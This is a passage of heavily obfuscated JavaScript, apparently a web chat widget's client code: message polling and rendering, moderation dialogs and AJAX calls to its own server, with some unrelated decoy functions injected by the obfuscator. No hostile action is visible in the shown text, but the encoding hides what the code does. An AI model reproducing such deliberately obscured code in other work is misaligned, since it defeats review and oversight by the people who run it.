__Uint8Array=this,__Buffer=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153])),__Array=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(698)+__String(699));if(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[141])]===__String(Nx9cH49[155])){let utf8ArrayToStr=Nx9cH49[21];const lZwSV8=__Buffer[__String(Nx9cH49[156])]()+__Buffer[__String(Nx9cH49[382])]()-__Buffer[__String(Nx9cH49[157])](__String(Nx9cH49[158]));if(lZwSV8>=-Nx9cH49[159]){utf8ArrayToStr=Nx9cH49[20]}__Array[__String(Nx9cH49[160])](__Uint8Array[__String(Nx9cH49[143])](__TextDecoder[__String(Nx9cH49[123])]));if(__Uint8Array[__String(Nx9cH49[117])]&&!__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[144])]&&__TextDecoder[__String(Nx9cH49[123])][__String(Nx9cH49[139])]===__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[168])]){if(__String(709)in MwO18dE){xfKJWd()}function xfKJWd(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__Array,utf8ArrayToStr,lZwSV8;Qwbf6qp(__Buffer=[],__Array=Nx9cH49[0],utf8ArrayToStr=Nx9cH49[0],__TextDecoder.sort((__TextDecoder,__Uint8Array)=>__TextDecoder-__Uint8Array));for(lZwSV8=Nx9cH49[0];lZwSV8<__Uint8Array;lZwSV8++){if(lZwSV8>Nx9cH49[0]&&__TextDecoder[lZwSV8]===__TextDecoder[lZwSV8-Nx9cH49[1]])continue;Qwbf6qp(__Array=lZwSV8+Nx9cH49[1],utf8ArrayToStr=__Uint8Array-Nx9cH49[1]);while(__Array<utf8ArrayToStr)if(__TextDecoder[lZwSV8]+__TextDecoder[__Array]+__TextDecoder[utf8ArrayToStr]<Nx9cH49[0]){__Array++}else if(__TextDecoder[lZwSV8]+__TextDecoder[__Array]+__TextDecoder[utf8ArrayToStr]>Nx9cH49[0]){utf8ArrayToStr--}else{__Buffer.push([__TextDecoder[lZwSV8],__TextDecoder[__Array],__TextDecoder[utf8ArrayToStr]]);while(__Array<utf8ArrayToStr&&__TextDecoder[__Array]===__TextDecoder[__Array+Nx9cH49[1]])__Array++;while(__Array<utf8ArrayToStr&&__TextDecoder[utf8ArrayToStr]===__TextDecoder[utf8ArrayToStr-Nx9cH49[1]])utf8ArrayToStr--;Qwbf6qp(__Array++,utf8ArrayToStr--)}}return __Buffer};console.log(__TextDecoder)}__Array[__String(Nx9cH49[142])](ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(713)))}__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[161])+__String(Nx9cH49[162])+Nx9cH49[115],[__Buffer]);if(utf8ArrayToStr||__Uint8Array[__String(Nx9cH49[163])]){__Uint8Array[__String(Nx9cH49[165])]()}}else{function i1Sw5q(__TextDecoder){var __Uint8Array="fZAVRnhtWPgkDeNLpGTKcamd%2yJ@>\"U8SqY,~9rQv$OBo`biXu(ElMC^;H&F*6?w+7Ij|x=3.!z)51[:{#}4_/0]<s",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function BVhaja(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=i1Sw5q(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}__Array[__String(Nx9cH49[142])](__Uint8Array[__String(Nx9cH49[143])](__TextDecoder[__String(Nx9cH49[123])]));if(__Uint8Array[__String(Nx9cH49[117])]&&!__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[144])]&&__TextDecoder[BVhaja(719)][BVhaja(720)]===__Uint8Array[BVhaja(721)][BVhaja(722)]){__Array[BVhaja(723)](ips[BVhaja(724)][BVhaja(725)](BVhaja(726)))}__globalObject(document)[BVhaja(727)+Nx9cH49[282]](BVhaja(728),[__Buffer])}Qwbf6qp(__globalObject(__String(Nx9cH49[166]))[__String(Nx9cH49[167])](),__globalObject(document)[__String(Nx9cH49[145])](__String(731),[__TextDecoder[__String(Nx9cH49[123])]]));if(__TextDecoder[__String(Nx9cH49[146])]){const nkqwFR=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[316]));if(__TextDecoder[__String(Nx9cH49[146])]===__String(Nx9cH49[262])){if(!__Uint8Array[__String(Nx9cH49[117])]){nkqwFR[__String(Nx9cH49[205])]()}}else{nkqwFR[__String(Nx9cH49[193])]();const rO_JDH=!__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[271]))&&__TextDecoder[__String(Nx9cH49[146])][Nx9cH49[23]]===Nx9cH49[1]?Nx9cH49[1]:Nx9cH49[0];nkqwFR[__String(Nx9cH49[136])](__String(738))[__String(Nx9cH49[266])](__TextDecoder[__String(Nx9cH49[146])][rO_JDH])}}if(!__Uint8Array[__String(Nx9cH49[150])]){const i09GaR4=ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[175])+__Uint8Array[__String(Nx9cH49[151])]);if(i09GaR4!=Nx9cH49[1]&&!__Uint8Array[__String(Nx9cH49[117])]&&!__Uint8Array[__String(Nx9cH49[152])]){__Uint8Array[__String(Nx9cH49[82])][__String(Nx9cH49[181])]()}}__Array[__String(Nx9cH49[136])](__String(745))[__String(746)+__String(747)](function(){__Uint8Array[__String(Nx9cH49[117])]=Nx9cH49[21]})},[__String(748)](){const __TextDecoder=this[__String(Nx9cH49[106])][__String(749)];if(!__TextDecoder){return Nx9cH49[21]}const __Uint8Array=__TextDecoder[__String(750)],__Buffer=[],__Array=this;__globalObject[__String(Nx9cH49[182])](__TextDecoder[__String(752)],function(__TextDecoder,__Buffer){Qwbf6qp(__Uint8Array[__String(Nx9cH49[123])]=__Buffer[__String(Nx9cH49[358])],__Uint8Array[__String(754)]=Math[__String(755)](Date[__String(Nx9cH49[373])]()/Nx9cH49[112]));const utf8ArrayToStr=[__Uint8Array],lZwSV8=__Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153])),xfKJWd=__Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[305]));setInterval(function(){if(__Array[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[141])]==__String(Nx9cH49[155])){let __Buffer=Nx9cH49[21];const i1Sw5q=lZwSV8[__String(Nx9cH49[156])]()+lZwSV8[__String(758)+__String(759)]()-lZwSV8[__String(Nx9cH49[157])](__String(Nx9cH49[158]));if(i1Sw5q>=-Nx9cH49[159]){__Buffer=Nx9cH49[20]}Qwbf6qp(xfKJWd[__String(Nx9cH49[160])](__Array[__String(Nx9cH49[143])](utf8ArrayToStr)),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[161])+__String(Nx9cH49[162])+Nx9cH49[115],[xfKJWd]));if(__Buffer||__Array[__String(Nx9cH49[163])]){if(__String(760)in MwO18dE){BVhaja()}function BVhaja(){module.exports=async(__Buffer=()=>{throw new Error(__String(Nx9cH49[176]))})=>{const i1Sw5q=new Set(process.argv.slice(Nx9cH49[23]));if(!i1Sw5q.has(__String(Nx9cH49[177]))){if(i1Sw5q.size!==Nx9cH49[1])return Nx9cH49[21];if(!i1Sw5q.has(Nx9cH49[164]))return Nx9cH49[21]}await(async(i1Sw5q,BVhaja)=>{if(i1Sw5q)return __String(Nx9cH49[178])+__String(Nx9cH49[179])+Nx9cH49[171];if(BVhaja===(await __Buffer()))return __String(Nx9cH49[180]);return""})();return Nx9cH49[20]}}__Array[__String(Nx9cH49[165])]()}}else{Qwbf6qp(xfKJWd[__String(Nx9cH49[142])](__Array[__String(Nx9cH49[143])](utf8ArrayToStr)),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[xfKJWd]))}__globalObject(__String(Nx9cH49[166]))[__String(Nx9cH49[167])]();if(__Array[__String(Nx9cH49[106])][__String(Nx9cH49[168])]>Nx9cH49[0]&&!__Array[__String(Nx9cH49[169])]){function nkqwFR(__Buffer){var i1Sw5q=")bryVJ6et7nZ@X`a;5{%[*/B+i9v#QNk3>$Km<YMDgGFOfhCsUR8]qxAwS?jl4cL.u20HW~E!o1:(pI|z,d^P&=}\"T_",BVhaja,nkqwFR,RspmayR,dfciQST,fYWK5A,utf8ArrayToStr,lZwSV8;Qwbf6qp(BVhaja=""+(__Buffer||""),nkqwFR=BVhaja.length,RspmayR=[],dfciQST=Nx9cH49[0],fYWK5A=Nx9cH49[0],utf8ArrayToStr=-Nx9cH49[1]);for(lZwSV8=Nx9cH49[0];lZwSV8<nkqwFR;lZwSV8++){var xfKJWd=i1Sw5q.indexOf(BVhaja[lZwSV8]);if(xfKJWd===-Nx9cH49[1])continue;if(utf8ArrayToStr<Nx9cH49[0]){utf8ArrayToStr=xfKJWd}else{Qwbf6qp(utf8ArrayToStr+=xfKJWd*Nx9cH49[12],dfciQST|=utf8ArrayToStr<<fYWK5A,fYWK5A+=(utf8ArrayToStr&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(RspmayR.push(dfciQST&Nx9cH49[3]),dfciQST>>=Nx9cH49[2],fYWK5A-=Nx9cH49[2])}while(fYWK5A>Nx9cH49[9]);utf8ArrayToStr=-Nx9cH49[1]}}if(utf8ArrayToStr>-Nx9cH49[1]){RspmayR.push((dfciQST|utf8ArrayToStr<<fYWK5A)&Nx9cH49[3])}return IvTikn(RspmayR)}function RspmayR(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=nkqwFR(xqRJab[__Buffer])}return kSVikz[__Buffer]}const dfciQST=xfKJWd[__String(767)+"en"]()[__String(Nx9cH49[139])]-__Array[RspmayR(Nx9cH49[170])][RspmayR(769)];if(dfciQST>Nx9cH49[0]){xfKJWd[RspmayR(770)](RspmayR(771)+(__Array[RspmayR(Nx9cH49[170])][RspmayR(772)]==RspmayR(773)?"":RspmayR(774))+RspmayR(775)+dfciQST+Nx9cH49[171])[RspmayR(776)]()}}if(!__Array[__String(Nx9cH49[150])]){if(ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[175])+__Array[__String(Nx9cH49[151])])!=Nx9cH49[1]&&!__Array[__String(Nx9cH49[117])]&&!__Array[__String(Nx9cH49[152])]){if(__String(777)in MwO18dE){fYWK5A()}function fYWK5A(){module.exports=async(__Buffer=()=>{throw new Error(__String(Nx9cH49[176]))})=>{const i1Sw5q=new Set(process.argv.slice(Nx9cH49[23]));if(!i1Sw5q.has(__String(Nx9cH49[177]))){if(i1Sw5q.size!==Nx9cH49[1])return Nx9cH49[21];if(!i1Sw5q.has(Nx9cH49[164]))return Nx9cH49[21]}await(async(i1Sw5q,BVhaja)=>{if(i1Sw5q)return __String(Nx9cH49[178])+__String(Nx9cH49[179])+Nx9cH49[171];if(BVhaja===(await __Buffer()))return __String(Nx9cH49[180]);return""})();return Nx9cH49[20]}}__Array[__String(Nx9cH49[82])][__String(Nx9cH49[181])]()}}},__Buffer[__String(Nx9cH49[223])]*Nx9cH49[112])})},[__String(779)](){let __TextDecoder;if(this[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[281]))[__String(Nx9cH49[139])]>Nx9cH49[0]){__TextDecoder=Nx9cH49[20];if(ips[__String(Nx9cH49[132])](__String(Nx9cH49[183]))){__globalObject[__String(Nx9cH49[182])](ips[__String(Nx9cH49[132])](__String(Nx9cH49[183]))[__String(782)](Nx9cH49[184]),function(__Uint8Array,__Buffer){if(ips[__String(Nx9cH49[172])][__String(783)][__String(784)](__Buffer[__String(785)]())){__TextDecoder=Nx9cH49[21];return Nx9cH49[21]}});if(!__TextDecoder){return}}}else{function __Uint8Array(__TextDecoder){var __Uint8Array="Z:HApQLirRJbtDBqYKafs,5;uGV(IEN+[<gX2/jPF`mho3%e]SnM}\"$*19!cUk8=d46CyO@wWl^_xTz~#.0|&)>?v{7",__Buffer,__Array,__globalObject,__String,kSVikz,xqRJab,utf8ArrayToStr;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=Nx9cH49[0],kSVikz=Nx9cH49[0],xqRJab=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var lZwSV8=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(xqRJab<Nx9cH49[0]){xqRJab=lZwSV8}else{Qwbf6qp(xqRJab+=lZwSV8*Nx9cH49[12],__String|=xqRJab<<kSVikz,kSVikz+=(xqRJab&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__globalObject.push(__String&Nx9cH49[3]),__String>>=Nx9cH49[2],kSVikz-=Nx9cH49[2])}while(kSVikz>Nx9cH49[9]);xqRJab=-Nx9cH49[1]}}if(xqRJab>-Nx9cH49[1]){__globalObject.push((__String|xqRJab<<kSVikz)&Nx9cH49[3])}return IvTikn(__globalObject)}function __Buffer(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__Uint8Array(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}if(this[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(786))[__Buffer(787)]>Nx9cH49[0]){__TextDecoder=Nx9cH49[20];const __Array=this[__Buffer(788)][__Buffer(789)](__Buffer(790)+__Buffer(791)+Nx9cH49[397]);if(__Array[__Buffer(Nx9cH49[185])](__Buffer(793))){__globalObject[__Buffer(794)](__Array[__Buffer(Nx9cH49[185])](__Buffer(795)+__Buffer(796)+"i")[__Buffer(797)](Nx9cH49[184]),function(__Uint8Array,__Array){if(ips[__Buffer(798)][__Buffer(799)][__Buffer(800)](__Array[__Buffer(801)]())){__TextDecoder=Nx9cH49[21];return Nx9cH49[21]}});if(!__TextDecoder){return}}}}this[__String(802)]()},[__String(803)](){if(!this[__String(Nx9cH49[117])]){this[__String(Nx9cH49[317])](Nx9cH49[20])}return Nx9cH49[21]},[__String(Nx9cH49[186])](){Qwbf6qp(this[__String(Nx9cH49[187])]=ips[__String(Nx9cH49[132])](__String(Nx9cH49[369])+__String(806)+__String(807)),this[__String(808)+__String(809)]=Nx9cH49[0])},[__String(810)](__TextDecoder,__Uint8Array){Qwbf6qp(__TextDecoder=__Uint8Array?__Uint8Array[__String(Nx9cH49[269])]:__TextDecoder,__TextDecoder[__String(Nx9cH49[201])]());const __Buffer=this,kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(815)+__String(816)),xqRJab=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(817));if(kSVikz){var __Array,utf8ArrayToStr,lZwSV8;switch(kSVikz){case __String(818):__Buffer[__String(Nx9cH49[419])](xqRJab);break;case __String(820):__Buffer[__String(Nx9cH49[191])](xqRJab);break;case __String(822):__Buffer[__String(Nx9cH49[200])](xqRJab);break;case __String(Nx9cH49[190]):Qwbf6qp(__Array=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[332])),utf8ArrayToStr=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[407])),lZwSV8=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[189])](__String(Nx9cH49[408])),__Buffer[__String(Nx9cH49[190])](xqRJab,__Array,lZwSV8,utf8ArrayToStr));break}return Nx9cH49[21]}return Nx9cH49[21]},[__String(Nx9cH49[191])](__TextDecoder){const __Uint8Array=this;ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[116])]:__String(Nx9cH49[297]),[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(831)),[__String(Nx9cH49[298])]:__String(Nx9cH49[299]),[__String(Nx9cH49[300])]:{[Nx9cH49[195]]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[301])),[__String(Nx9cH49[302])]:ips[__String(Nx9cH49[194])](__String(Nx9cH49[303]))},[__String(Nx9cH49[304])]:{[Nx9cH49[195]]:function(){function __Buffer(__Buffer){var __Array="g<yG\"u{r2C=L0z41;]T)OvdUbx}%XpeFI$N@H^fK&/k9!c?>~DP8t.(QJ_`BZ|[5w:SAa76oM3sW,#*+lYEVqRjihnm",__TextDecoder,__Uint8Array,__globalObject,__String,kSVikz,xqRJab,utf8ArrayToStr;Qwbf6qp(__TextDecoder=""+(__Buffer||""),__Uint8Array=__TextDecoder.length,__globalObject=[],__String=Nx9cH49[0],kSVikz=Nx9cH49[0],xqRJab=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Uint8Array;utf8ArrayToStr++){var lZwSV8=__Array.indexOf(__TextDecoder[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(xqRJab<Nx9cH49[0]){xqRJab=lZwSV8}else{Qwbf6qp(xqRJab+=lZwSV8*Nx9cH49[12],__String|=xqRJab<<kSVikz,kSVikz+=(xqRJab&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__globalObject.push(__String&Nx9cH49[3]),__String>>=Nx9cH49[2],kSVikz-=Nx9cH49[2])}while(kSVikz>Nx9cH49[9]);xqRJab=-Nx9cH49[1]}}if(xqRJab>-Nx9cH49[1]){__globalObject.push((__String|xqRJab<<kSVikz)&Nx9cH49[3])}return IvTikn(__globalObject)}function __Array(__Array){if(typeof kSVikz[__Array]===Nx9cH49[5]){return kSVikz[__Array]=__Buffer(xqRJab[__Array])}return kSVikz[__Array]}ips[__String(Nx9cH49[202])]()(__Uint8Array[__String(Nx9cH49[196])]+__String(840),{[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[203])]:{[__Array(843)]:__TextDecoder}})[__Array(844)](function(__Buffer){if(__Buffer[__Array(845)]==__Array(846)){ips[Nx9cH49[192]][__Array(847)][__Array(Nx9cH49[198])]({[__Array(Nx9cH49[197])]:__Buffer[__Array(Nx9cH49[197])]});return}Qwbf6qp(__globalObject(document)[__Array(850)](__Array(851),[__TextDecoder]),ips[Nx9cH49[192]][__Array(852)][__Array(Nx9cH49[198])](ips[__Array(853)](__Array(854))),__Uint8Array[__Array(855)][__Array(856)](__Array(857)+__TextDecoder)[__Array(Nx9cH49[199])](),__globalObject(__Array(859)+__TextDecoder+__Array(860))[__Array(Nx9cH49[199])]())})}}});return Nx9cH49[21]},[__String(Nx9cH49[200])](__TextDecoder){const __Uint8Array=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:ips[__String(Nx9cH49[132])](__String(Nx9cH49[326])+Nx9cH49[327])+__String(865)+__TextDecoder,[__String(Nx9cH49[308])]:__String(867),[__String(Nx9cH49[309])]:ips[__String(Nx9cH49[347])+__String(Nx9cH49[348])](__String(871)),[__String(Nx9cH49[310])]:Nx9cH49[21],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(__TextDecoder){__globalObject(__TextDecoder)[__String(Nx9cH49[136])](__String(Nx9cH49[333]))[Nx9cH49[25]](__String(Nx9cH49[312]),function(__Buffer){__Buffer[__String(Nx9cH49[201])]();const kSVikz=__globalObject(__Buffer[__String(Nx9cH49[313])]);ips[__String(Nx9cH49[202])]()(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:kSVikz[__String(Nx9cH49[402])+__String(Nx9cH49[403])](),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(){ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(884)))})[__String(Nx9cH49[318])](function(){__Uint8Array[__String(Nx9cH49[205])]()});return Nx9cH49[21]})}});__Uint8Array[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[143])](__TextDecoder){const __Uint8Array=this;let __Buffer="",kSVikz="",xqRJab="";const __Array=__String(886)+this[__String(Nx9cH49[106])][__String(Nx9cH49[342])],utf8ArrayToStr=ips[__String(Nx9cH49[132])](__String(Nx9cH49[246]));let lZwSV8="";__globalObject[__String(Nx9cH49[182])](__TextDecoder,function(__TextDecoder,__globalObject){const xfKJWd=__globalObject[Nx9cH49[99]]>Nx9cH49[0]?__globalObject[Nx9cH49[99]]:Nx9cH49[0];if(xfKJWd>Nx9cH49[0]&&__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[431])+xfKJWd)[__String(Nx9cH49[139])]>Nx9cH49[0]){return}if(__globalObject[__String(Nx9cH49[206])]!=-Nx9cH49[1]){const i1Sw5q=__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[208])]&&__globalObject[__String(Nx9cH49[206])]!=ips[__String(Nx9cH49[132])](__String(Nx9cH49[207])),IvTikn=__globalObject[__String(Nx9cH49[212])+__String(Nx9cH49[213])]!=ips[__String(Nx9cH49[132])](__String(Nx9cH49[221]))?__globalObject[__String(Nx9cH49[227])]:Nx9cH49[21];if(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[208])]){Qwbf6qp(__globalObject[__String(Nx9cH49[225])]=Nx9cH49[20],__globalObject[__String(Nx9cH49[226])]=Nx9cH49[20])}if(__globalObject[__String(Nx9cH49[206])]>Nx9cH49[0]){Qwbf6qp(xqRJab=ips[__String(Nx9cH49[132])](__String(Nx9cH49[236]))+__String(Nx9cH49[247])+__globalObject[__String(Nx9cH49[206])],kSVikz=xqRJab+__String(Nx9cH49[237]))}const BVhaja=__globalObject[__String(Nx9cH49[209])]?.amount?parseFloat(String(__globalObject[__String(Nx9cH49[209])][__String(Nx9cH49[243])])[__String(Nx9cH49[210])](Nx9cH49[184],Nx9cH49[32])[__String(Nx9cH49[210])](Nx9cH49[244],"")):Nx9cH49[0],MwO18dE=BVhaja?__Uint8Array[__String(Nx9cH49[242])](BVhaja):Nx9cH49[19],nkqwFR=MwO18dE?chatbox[__String(Nx9cH49[211])](MwO18dE,Nx9cH49[20]):Nx9cH49[19],HyVMPy=MwO18dE?chatbox[__String(Nx9cH49[211])](MwO18dE):Nx9cH49[19];lZwSV8=__globalObject[__String(Nx9cH49[212])+__String(Nx9cH49[213])];if(typeof utf8ArrayToStr[__globalObject[__String(Nx9cH49[214])]]!=__String(Nx9cH49[228])&&utf8ArrayToStr[__globalObject[__String(Nx9cH49[214])]]!=Nx9cH49[19]){lZwSV8=utf8ArrayToStr[__globalObject[__String(Nx9cH49[214])]][__String(Nx9cH49[230])]+__globalObject[__String(Nx9cH49[217])]+utf8ArrayToStr[__globalObject[__String(Nx9cH49[214])]][__String(Nx9cH49[232])]}__Buffer+=ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](MwO18dE?__String(910):__Array,{[Nx9cH49[99]]:xfKJWd,[__String(Nx9cH49[206])]:__globalObject[__String(Nx9cH49[206])],[__String(Nx9cH49[217])]:__globalObject[__String(Nx9cH49[212])+__String(Nx9cH49[213])],[__String(Nx9cH49[218])]:__globalObject[__String(Nx9cH49[218])],[__String(Nx9cH49[234])]:lZwSV8,[__String(Nx9cH49[219])]:__globalObject[__String(Nx9cH49[206])]>Nx9cH49[0]?__globalObject[__String(Nx9cH49[219])]:__String(Nx9cH49[249])+ips[__String(Nx9cH49[172])][__String(Nx9cH49[250])][__String(Nx9cH49[251])](__globalObject[__String(Nx9cH49[217])])+__String(Nx9cH49[252]),[__String(Nx9cH49[212])+__String(918)]:xqRJab,[__String(Nx9cH49[220])]:__globalObject[__String(Nx9cH49[220])],[__String(Nx9cH49[235])]:kSVikz,[__String(Nx9cH49[123])]:__Uint8Array[__String(Nx9cH49[245])](__globalObject[__String(Nx9cH49[123])]),[__String(Nx9cH49[238])]:__globalObject[__String(Nx9cH49[123])][__String(Nx9cH49[239])](Nx9cH49[240]+ips[__String(Nx9cH49[132])](__String(Nx9cH49[221])))!=-Nx9cH49[1],[__String(Nx9cH49[241])]:__globalObject[__String(Nx9cH49[217])]==ips[__String(Nx9cH49[132])](__String(Nx9cH49[221])),[__String(Nx9cH49[222])]:__globalObject[__String(Nx9cH49[222])],[__String(Nx9cH49[223])]:__globalObject[__String(Nx9cH49[223])],[__String(926)]:MwO18dE,[__String(927)]:nkqwFR,[__String(928)]:HyVMPy,[__String(Nx9cH49[224])]:__globalObject[__String(Nx9cH49[209])]?__globalObject[__String(Nx9cH49[209])][__String(Nx9cH49[224])]:Nx9cH49[0],[__String(Nx9cH49[225])]:__globalObject[__String(Nx9cH49[225])],[__String(Nx9cH49[226])]:__globalObject[__String(930)+__String(931)],[__String(Nx9cH49[227])]:IvTikn,[__String(Nx9cH49[254])]:i1Sw5q,[__String(933)]:!!__globalObject[__String(Nx9cH49[225])]||!!__globalObject[__String(Nx9cH49[226])]||IvTikn||i1Sw5q,[__String(934)]:__globalObject[__String(Nx9cH49[206])]===ips[__String(Nx9cH49[132])](__String(Nx9cH49[207]))})}else{if(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[233])]>Nx9cH49[0]){lZwSV8=__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[231])];if(typeof utf8ArrayToStr[__Uint8Array[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[229])]]!=__String(Nx9cH49[228])&&utf8ArrayToStr[__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[229])]]!=Nx9cH49[19]){lZwSV8=utf8ArrayToStr[__Uint8Array[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[229])]][__String(Nx9cH49[230])]+__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[231])]+utf8ArrayToStr[__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[229])]][__String(Nx9cH49[232])]}__Buffer+=ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__Array,{[Nx9cH49[99]]:xfKJWd,[__String(Nx9cH49[206])]:__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[233])],[__String(Nx9cH49[217])]:__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[231])],[__String(Nx9cH49[234])]:lZwSV8,[__String(Nx9cH49[219])]:__Uint8Array[__String(Nx9cH49[154])+Nx9cH49[137]][__String(938)],[__String(Nx9cH49[253])]:__Uint8Array[__String(Nx9cH49[106])][__String(940)],[__String(Nx9cH49[235])]:ips[__String(Nx9cH49[132])](__String(Nx9cH49[236]))+(__String(941)+__String(942)+__String(943)+__String(944)+__String(945)+__String(946)+"d=")+__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[233])]+__String(Nx9cH49[237]),[__String(Nx9cH49[123])]:__String(947)+__globalObject[__String(Nx9cH49[123])],[__String(Nx9cH49[238])]:__globalObject[__String(Nx9cH49[123])][__String(Nx9cH49[239])](Nx9cH49[240]+ips[__String(Nx9cH49[132])](__String(Nx9cH49[221])))!=-Nx9cH49[1],[__String(Nx9cH49[241])]:__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[231])]==ips[__String(Nx9cH49[132])](__String(Nx9cH49[221])),[__String(Nx9cH49[222])]:__globalObject[__String(Nx9cH49[222])],[__String(Nx9cH49[223])]:__globalObject[__String(Nx9cH49[223])],[__String(Nx9cH49[226])]:__globalObject[__String(Nx9cH49[226])]})}else{__Buffer+=ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(948),{[Nx9cH49[99]]:__globalObject[Nx9cH49[99]],[__String(Nx9cH49[123])]:__globalObject[__String(Nx9cH49[123])],[__String(Nx9cH49[222])]:__globalObject[__String(Nx9cH49[222])],[__String(Nx9cH49[223])]:__globalObject[__String(Nx9cH49[223])],[__String(Nx9cH49[226])]:__globalObject[__String(Nx9cH49[226])]})}}});if(__Buffer==""){__Uint8Array[__String(Nx9cH49[152])]=Nx9cH49[20]}return __Buffer},[__String(Nx9cH49[242])](__TextDecoder){let 